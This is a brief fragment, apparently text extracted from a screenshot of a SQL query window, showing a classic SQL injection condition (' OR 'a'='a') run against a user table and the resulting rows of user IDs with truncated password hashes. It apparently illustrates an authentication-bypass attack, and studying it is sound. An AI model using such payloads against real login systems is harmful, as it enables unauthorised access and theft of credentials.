 FSDOTCOM.ADM...LQuery1.sql* Summary
SELECT USERID,PASSWD FROM T_USER
WHERE USERID='' OR 'a'='a'
AND PASSWD='' OR 'a'='a'
Results Messages
USERID PASSWD
1 adi 202CB962AC59075B9...
2 eeng 202CB962AC59075B9...
3 fais 202CB962AC59075B9...
4 fs 202CB962AC59075B9...